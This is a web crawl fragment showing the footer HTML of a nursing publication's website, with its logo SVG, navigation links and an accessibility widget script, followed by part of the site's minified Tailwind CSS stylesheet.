						<path fill="#fff" fill-rule="evenodd" d="M9.36683 23.5461c5.99897 0 8.98097-2.1977 8.98097-6.6977 0-2.8604-1.6489-4.6395-4.3853-5.5465 2.1751-.8721 3.438-2.44185 3.438-4.7093 0-4.08139-2.8065-6.209299-8.10384-6.209299H0V23.5461h9.36683zM8.66481 9.76665H4.41992V4.04571h4.91145c2.49083 0 3.50813.8721 3.40293 2.86047 0 1.84884-1.4384 2.86047-4.06949 2.86047zM4.41992 19.8832h4.63079c2.98199 0 4.49049-.9768 4.49049-3.2791.1052-2.2674-1.5085-3.3139-4.42032-3.3139H4.41992v6.593zM30.326 23.9996c5.3675 0 7.9284-2.6163 7.9284-8.093V.383301h-4.4553V15.9763c0 3.0349-.9823 4.221-3.5433 4.221-2.3154 0-3.2977-1.3256-3.4731-4.1861l-4.3852.6279c.3157 4.3954 2.7715 7.3605 7.9285 7.3605zM47.4616 6.62749V23.5461h-4.2098V.383301h5.0518L58.6176 16.0461V.383301h4.2098V23.5461h-4.2449L47.4616 6.62749z" clip-rule="evenodd" />
						<path fill="#B8BDFF" fill-rule="evenodd" d="M103.355 10.0116v13.5349h-3.4032V10.0116h-2.7715V7.0814h2.7715V5.40698c0-3.80233 1.0872-5.197678 4.4902-5.40698h2.666v3.13954h-1.262c-2.211 0-2.491.17441-2.491 2.51162V7.0814h3.368v2.9302h-3.368zM78.3847.802641V4.43055H74.666V.802641h3.7187zM78.2446 7.0811v16.4651h-3.4731V7.0811h3.4731zm6.7315 16.4655v-7.8837c0-3.7674 1.4734-5.89534 4.0344-5.89534 2.2452 0 3.3328 1.36044 3.3328 3.94184v9.8372h3.473V13.535c0-4.39535-2.175-6.80233-5.7534-6.80233-2.5258 0-4.2098 1.25582-5.0868 3.45353V7.08151h-3.438V23.5466h3.438zm30.1969.2792c4.876 0 8.349-3.5233 8.349-8.4767 0-5.0233-3.403-8.54655-8.279-8.54655-4.876 0-8.314 3.52325-8.314 8.54655 0 5.0232 3.368 8.4767 8.244 8.4767zm-4.771-8.3723c0 3.3837 1.825 5.4767 4.771 5.4767 2.982 0 4.877-2.1279 4.877-5.4767v-.1395c0-3.4535-1.86-5.61631-4.806-5.61631-2.947 0-4.842 2.16281-4.842 5.61631v.1395zm18.871 8.0935v-8.4419c0-3.3488.807-4.814 3.754-4.814h1.578V6.94231h-.526c-3.017 0-4.315 1.25581-4.806 3.17439V7.08184h-3.438V23.547h3.438zm10.801-9.2097v9.2093h-3.438V7.08151h3.438v2.89535c.842-2.05814 2.455-3.24419 4.841-3.24419 1.93 0 3.789.97675 4.561 3.59303.807-2.1628 2.561-3.59303 5.367-3.59303 3.158 0 5.157 2.40698 5.157 6.48833v10.3256h-3.473V13.3955c0-2.4419-1.052-3.62794-3.017-3.62794-2.21 0-3.473 1.70934-3.473 4.56974v9.2093h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2 0-3.473 1.60464-3.473 4.56974z" clip-rule="evenodd" />
					</svg>
				</a>
			</div>
            
		</div>
			<div class="grid-container items-baseline py-8 border-t border-violet border-opacity-20">
					<nav class="col-span-4 desktop:col-span-6">
						<ul class="flex flex-wrap">
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/about-us/">Learn about BJN inform</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/resources/">Resources</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/contact-us/">Contact us</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/accessibility/">Accessibility</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/sustainability/">Sustainability</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="https://www.markallengroup.com/privacy-policy/" rel="noopener noreferrer" target="_blank">Privacy Policy</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/disclaimer/">Disclaimer</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/lets-talk-nursing-podcast/">Listen to the Let's Talk Nursing Podcast</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/newsletter/">Get the newsletter</a>
								</li>
                                    <li class="mr-5 last:mr-0">
                                        <a class="text-small" href="/access-content-on-bjn-inform" rel="noopener noreferrer">Subscribe</a>
                                    </li>
						</ul>
					</nav>
					<p class="col-span-8 col-start-5 desktop:col-span-6 desktop:col-start-7 text-small">&copy; 2026 MA Healthcare,  a Mark Allen company</p>
			</div>
	</div>
</footer>

	<script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "y0CSut4fmV"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bjninform.com/assets/index.css
body_size: 86439
content:
/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com*//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-webkit-text-size-adjust:100%;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;margin:0}hr{color:inherit;height:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:sofia-pro,Arial,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;-webkit-box-sizing:border-box;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a1a1aa;opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{color:#a1a1aa;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a1a1aa;opacity:1}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a1a1aa;opacity:1}input::placeholder,textarea::placeholder{color:#a1a1aa;opacity:1}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);border-color:currentColor}.container{width:100%}@media (min-width:524px){.container{max-width:524px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1440px){.container{max-width:1440px}}.form-input,.form-multiselect,.form-select,.form-textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#71717a;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.form-input::-webkit-input-placeholder,.form-textarea::-webkit-input-placeholder{color:#71717a;opacity:1}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#71717a;opacity:1}.form-input:-ms-input-placeholder,.form-textarea:-ms-input-placeholder{color:#71717a;opacity:1}.form-input::-ms-input-placeholder,.form-textarea::-ms-input-placeholder{color:#71717a;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#71717a;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}.form-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%2371717a' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-ms-flex-negative:0;--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#71717a;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;width:1rem}.form-checkbox{border-radius:0}.form-radio{border-radius:100%}.form-checkbox:focus,.form-radio:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.form-checkbox:checked,.form-radio:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}.form-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}.form-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{background-color:currentColor;border-color:transparent}.form-checkbox:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{background-color:currentColor;border-color:transparent}@tailwind utilities;details summary::-webkit-details-marker{display:none}details summary::marker{content:""}html:not([data-whatintent=keyboard]) :focus{outline:2px solid transparent;outline-offset:2px}td,th{padding:0}caption,th{text-align:left}yoyo-modal [data-yoyo-modal-close]:focus,yoyo-modal [data-yoyo-modal-close]:hover{--tw-text-opacity:1;background-color:transparent;color:rgba(0,0,0,var(--tw-text-opacity));opacity:.5}#userwayAccessibilityIcon{bottom:6rem;left:.75rem;right:auto}@media (min-width:768px){#userwayAccessibilityIcon{bottom:1.5rem;left:4rem}}.accordion+.accordion{margin-top:1.25rem}@media (min-width:768px){.accordion+.accordion{margin-top:2.5rem}}@media (min-width:1440px){.accordion+.accordion{margin-top:3.75rem}}.accordion[open]>.accordion__toggle .accordion__icon--open{display:none}.accordion[open]>.accordion__toggle .accordion__icon--close{display:block}.accordion__icon--close{display:none}@media (min-width:1440px){.article-listing-promo-result{margin-left:-7.0625rem;margin-right:-7.0625rem}}#__ba_launchpad{bottom:6rem;position:fixed;right:.625rem;z-index:50}@media (min-width:768px){#__ba_launchpad{bottom:.625rem}}.breadcrumb-link{position:relative}.breadcrumb-link__icon:after{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));bottom:-.8125rem;content:"";height:1px;left:0;position:absolute;width:2rem}.button{--tw-shadow:0px 20px 20px 0px rgba(0,0,0,.1);border-radius:.25rem;-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.button--hero{padding:.625rem 1.875rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.button--hero{padding-bottom:1.25rem;padding-top:1.25rem}}.button--nav{padding:.625rem 1.25rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.button--nav{padding-bottom:1rem;padding-top:1rem}}.button--purple{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.button--purple:focus,.button--purple:hover{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.button--violet{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(14,13,45,var(--tw-text-opacity))}.button--violet:focus,.button--violet:hover{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.button--load{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(66,55,140,var(--tw-text-opacity));padding:1.25rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.button--load:focus,.button--load:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.button--load{max-width:350px}}.button--tag{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(66,55,140,var(--tw-text-opacity));padding:1rem 1.25rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--tag:focus,.button--tag:hover,.button--view{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.button--view{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:1.25rem 2rem}.button--view .button__icon{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgba(255,255,255,var(--tw-border-opacity));-webkit-box-sizing:content-box;box-sizing:content-box;height:1.25rem;margin-left:2.5rem;padding-bottom:.5rem;width:2rem}.card{position:relative}.card__link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.component{padding-bottom:2.5rem;padding-top:2.5rem}@media (min-width:768px){.component{padding-bottom:3.75rem;padding-top:3.75rem}}@media (min-width:1440px){.component{padding-bottom:6.25rem;padding-top:6.25rem}}.component--pt-0{padding-top:0}@media (min-width:1440px){.component--mist,.component--purple,.component--violet{border-radius:.25rem}.component--mist+.component--mist,.component--mist+.component--purple,.component--mist+.component--violet,.component--purple+.component--mist,.component--purple+.component--purple,.component--purple+.component--violet,.component--violet+.component--mist,.component--violet+.component--purple,.component--violet+.component--violet{margin-top:6.25rem}}.component--mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.component--mist+.component--mist{margin-top:-.5rem;padding-top:.5rem}@media (min-width:1440px){.component--mist+.component--mist{margin-top:-.5rem}}.component--purple{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity))}.component--purple+.component--purple{margin-top:-.5rem;padding-top:.5rem}@media (min-width:1440px){.component--purple+.component--purple{margin-top:-.5rem}}.component--purple .component__text{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.component--violet{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity))}.component--violet+.component--violet{margin-top:-.5rem;padding-top:.5rem}@media (min-width:1440px){.component--violet+.component--violet{margin-top:-.5rem}}.component--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.component--white+.component--white{padding-top:0}.cpdlog-animation--active .cpdlog-animation__icon-background:before{content:"";opacity:1}.cpdlog-animation--active .cpdlog-animation__icon-background:after{content:"";opacity:1;-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transition-duration:.5s;transition-duration:.5s}.cpdlog-animation--active .cpdlog-animation__message{opacity:1;-webkit-transition-duration:0ms;transition-duration:0ms}.cpdlog-animation--active .cpdlog-animation__message:after{--tw-translate-x:100%;content:"";-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:1.2s;transition-duration:1.2s}.cpdlog-animation--active .cpdlog-animation__text span{--tw-translate-y:0px;opacity:1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.cpdlog-animation--active .cpdlog-animation__text span:first-child{-webkit-transition-delay:50ms;transition-delay:50ms}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(3){-webkit-transition-delay:.15s;transition-delay:.15s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(5){-webkit-transition-delay:.25s;transition-delay:.25s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(7){-webkit-transition-delay:.35s;transition-delay:.35s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(9){-webkit-transition-delay:.45s;transition-delay:.45s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(11){-webkit-transition-delay:.55s;transition-delay:.55s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(13){-webkit-transition-delay:.65s;transition-delay:.65s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(15){-webkit-transition-delay:.75s;transition-delay:.75s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(16){-webkit-transition-delay:.8s;transition-delay:.8s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(17){-webkit-transition-delay:.85s;transition-delay:.85s}.cpdlog-animation__icon-background{position:relative}.cpdlog-animation__icon-background:before{--tw-translate-x:-50%;--tw-translate-y:-50%;background:radial-gradient(50% 50% at 50% 50%,rgba(121,131,255,.5) 0,hsla(0,0%,100%,0) 100%);height:4rem;left:50%;top:50%;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;width:4rem}.cpdlog-animation__icon-background:after,.cpdlog-animation__icon-background:before{content:"";opacity:0;position:absolute;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.cpdlog-animation__icon-background:after{--tw-rotate:45deg;--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));height:1.25rem;right:.625rem;top:1.5rem;-webkit-transition-duration:.15s;transition-duration:.15s;width:1.25rem}.cpdlog-animation__icon-background:after,.cpdlog-animation__message{border-radius:.125rem;-webkit-transition-duration:.3s;transition-duration:.3s}.cpdlog-animation__message{-webkit-box-align:center;-ms-flex-align:center;--tw-text-opacity:1;align-items:center;color:rgba(66,55,140,var(--tw-text-opacity));display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;gap:.625rem;letter-spacing:0;line-height:1.1428571428571428;margin-top:.875rem;opacity:0;overflow:hidden;padding:.375rem .75rem .5rem;pointer-events:none;right:0;-webkit-transition-delay:.1s;transition-delay:.1s;white-space:nowrap}.cpdlog-animation__message,.cpdlog-animation__message:after{position:absolute}.cpdlog-animation__message:after{--tw-translate-x:0px;--tw-gradient-from:#b8bdff;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(184,189,255,0));--tw-gradient-stops:var(--tw-gradient-from),#b8bdff,var(--tw-gradient-to,rgba(184,189,255,0));--tw-gradient-stops:var(--tw-gradient-from),90%,var(--tw-gradient-to,hsla(0,0%,100%,0));--tw-gradient-to:rgba(184,189,255,0);background-image:-webkit-gradient(linear,left top,right top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to right,var(--tw-gradient-stops));bottom:0;content:"";right:100%;top:0;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:150%}.cpdlog-animation__message>*,.cpdlog-animation__text{position:relative}.cpdlog-animation__text{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:1}.cpdlog-animation__text span{--tw-translate-y:-0.5rem;opacity:0;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.cpdlog-form label{display:block;padding-bottom:.625rem}.cpdlog-form input,.cpdlog-form select,.cpdlog-form textarea{--tw-bg-opacity:1;background-color:rgba(244,244,244,var(--tw-bg-opacity));border-radius:.25rem;padding:1.5rem 1.25rem;width:100%}.cpdlog-form .fieldset--dropdown{position:relative}.cpdlog-form .fieldset--dropdown select{-webkit-appearance:none;-moz-appearance:none}.cpdlog-form .fieldset--dropdown:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' fill='none'%3E%3Cpath d='m10 14 5 5 5-5' stroke='%230E0D2D' stroke-width='2'/%3E%3C/svg%3E");bottom:1.5rem;content:"";display:block;height:1.875rem;pointer-events:none;position:absolute;right:1.25rem;width:1.875rem}.cpdlog-form fieldset:not(:last-of-type){margin-bottom:1.5rem}.dropdown[open] summary svg{--tw-rotate:180deg;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.ellipsis-popup{display:-webkit-box;display:-ms-flexbox;display:flex;height:-webkit-min-content;height:-moz-min-content;height:min-content;position:relative;z-index:1}.ellipsis-popup__button{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-radius:9999px;color:rgba(0,0,0,var(--tw-text-opacity));padding:.3125rem;position:relative;-webkit-transition-property:none;transition-property:none;z-index:1}.ellipsis-popup__button:before{--tw-translate-x:-50%;--tw-translate-y:-50%;content:"";height:2.75rem;left:50%;position:absolute;top:50%;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);transform:var(--tw-transform);width:2.75rem}.ellipsis-popup__button:focus,.ellipsis-popup__button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(0,0,0,var(--tw-text-opacity))}.ellipsis-popup__ellipsis-icon{height:1.5rem;width:.5rem}.ellipsis-popup__bubble{--tw-translate-y:-50%;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));border-radius:.25rem;color:rgba(66,55,140,var(--tw-text-opacity));font-size:.875rem;left:0;letter-spacing:0;line-height:1.1428571428571428;padding:.625rem 1.125rem;position:absolute;top:50%;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.ellipsis-popup__bubble>*{display:block;margin-top:.25rem;position:relative}.ellipsis-popup__bubble>:first-child{margin-top:0}.ellipsis-popup__bubble button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.ellipsis-popup__bubble button:focus,.ellipsis-popup__bubble button:hover{--tw-text-opacity:1;background-color:transparent;color:rgba(66,55,140,var(--tw-text-opacity));text-decoration:underline}.ellipsis-popup[data-open] 